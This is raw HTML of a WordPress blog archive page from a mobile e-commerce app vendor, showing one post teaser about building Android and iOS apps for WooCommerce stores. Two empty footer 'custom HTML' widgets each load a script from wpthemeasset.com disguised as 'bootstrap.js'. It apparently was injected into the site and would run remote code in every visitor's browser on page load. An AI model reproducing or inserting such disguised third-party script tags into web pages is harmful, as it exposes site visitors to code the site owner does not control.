avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-version-2-0-8" data-awb-post-id="27528">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="" style="float: left;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-medium-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-medium fusion-blog-pagination fusion-blog-rollover " data-pages="1">
		
		
													<article id="post-27528" class="fusion-post-medium  post fusion-clearfix post-27528 type-post status-publish format-standard has-post-thumbnail hentry category-ionic-ecommerce tag-android-and-ios-apps-for-woocommerce-websites tag-create-android-and-ios-apps-for-your-woocommerce-website tag-creating-an-ios-and-android-mobile-application">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="320" height="202" src="https://themes-coder.com/wp-content/uploads/2023/07/top-view-man-working-desk-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="create Android and iOS apps for your WooCommerce website" decoding="async" fetchpriority="high" srcset="https://themes-coder.com/wp-content/uploads/2023/07/top-view-man-working-desk-320x202.jpg 320w, https://themes-coder.com/wp-content/uploads/2023/07/top-view-man-working-desk-700x441.jpg 700w" sizes="(max-width: 320px) 100vw, 320px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://themes-coder.com/creating-android-and-ios-apps-for-woocommerce/">Creating Android and iOS Apps for Your Woocommerce Website</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://themes-coder.com/wp-content/uploads/2023/07/top-view-man-working-desk-scaled.jpg" data-options="" data-id="27528" data-rel="iLightbox[gallery]" data-title="create Android and iOS apps for your WooCommerce website" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://themes-coder.com/creating-android-and-ios-apps-for-woocommerce/">
						Creating Android and iOS Apps for Your Woocommerce Website					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://themes-coder.com/category/ionic-ecommerce/" rel="tag">Ionic Ecommerce</a></div>					
		
						<a class="fusion-link-wrapper" href="https://themes-coder.com/creating-android-and-ios-apps-for-woocommerce/" aria-label="Creating Android and iOS Apps for Your Woocommerce Website"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://themes-coder.com/creating-android-and-ios-apps-for-woocommerce/">Creating Android and iOS Apps for Your Woocommerce Website</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Do you want to take your WooCommerce website to the next level by creating Android and iOS mobile apps? With the increasing use of smartphones, having a mobile app for your online store is an excellent way to reach more customers while providing them a convenient shopping experience. This guide will show you how to create  [...]</p>					</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://themes-coder.com/author/themescoder/" title="Posts by Saqib Ali" rel="author">Saqib Ali</a></span></span><span class="updated rich-snippet-hidden">2023-08-17T13:20:13+00:00</span><span>July 15th, 2023</span><span class="fusion-inline-sep">|</span><a href="https://themes-coder.com/category/ionic-ecommerce/" rel="category tag">Ionic Ecommerce</a><span class="fusion-inline-sep">|</span></div>							
																														<div class="fusion-alignright">
									<a href="https://themes-coder.com/creating-android-and-ios-apps-for-woocommerce/" class="fusion-read-more" aria-label="More on Creating Android and iOS Apps for Your Woocommerce Website">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
		
		
	</div>

			</div>
</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" data="">
											
					<section id="search-6" class="widget widget_search" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Search</h4></div>		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-638"><a href="https://themes-coder.com/category/flutter-ecommerce-app/">Flutter Ecommerce App</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://themes-coder.com/category/ionic-ecommerce/">Ionic Ecommerce</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://themes-coder.com/category/pharmacy-e-commerce-solutions/">Pharmacy e-commerce solutions</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-2" class="widget widget_recent_entries" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://themes-coder.com/how-do-you-develop-an-e-commerce-presence/">Enhance Your Online Retail Presence with a Tailored e-commerce and Delivery Application</a>
											<span class="post-date">October 11, 2023</span>
									</li>
											<li>
					<a href="https://themes-coder.com/fluttering-into-success-themes-coders-pharmacy-and-food-app-mastery/">Themes Coder&#8217;s Pharmacy and Food App Mastery</a>
											<span class="post-date">October 9, 2023</span>
									</li>
											<li>
					<a href="https://themes-coder.com/crafting-mobile-e-commerce-with-ionic-flutter/">Crafting Mobile E-commerce with Ionic &#038; Flutter</a>
											<span class="post-date">September 25, 2023</span>
									</li>
											<li>
					<a href="https://themes-coder.com/exploring-our-android-app-woocommerce-customized-your-way/">Exploring Our Android App: WooCommerce, Customized Your Way</a>
											<span class="post-date">September 19, 2023</span>
									</li>
											<li>
					<a href="https://themes-coder.com/what-is-the-purpose-of-the-delivery-app/">Competitive Edge: What is the Purpose of Delivery App?</a>
											<span class="post-date">September 19, 2023</span>
									</li>
											<li>
					<a href="https://themes-coder.com/flutter-delivery-solution-integrated-with-point-of-sale/">Flutter Delivery Solution Integrated with Point of Sale</a>
											<span class="post-date">September 1, 2023</span>
									</li>
											<li>
					<a href="https://themes-coder.com/the-magic-of-e-commerce-solutions-with-delivery-apps/">The Magic of E-commerce Solutions with Delivery Apps</a>
											<span class="post-date">August 28, 2023</span>
									</li>
											<li>
					<a href="https://themes-coder.com/building-woocommerce-apps-with-backend-using-ionic-and-flutter/">Building WooCommerce Apps with Backend Using Ionic and Flutter</a>
											<span class="post-date">August 22, 2023</span>
									</li>
											<li>
					<a href="https://themes-coder.com/developing-pharmacy-e-commerce-apps-using-flutter/">Developing Pharmacy E-Commerce Apps Using Flutter</a>
											<span class="post-date">August 18, 2023</span>
									</li>
											<li>
					<a href="https://themes-coder.com/designing-a-unique-pharmacy-e-commerce-experience/">Designing a Unique Pharmacy E-commerce Experience</a>
											<span class="post-date">August 16, 2023</span>
									</li>
					</ul>

		</section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
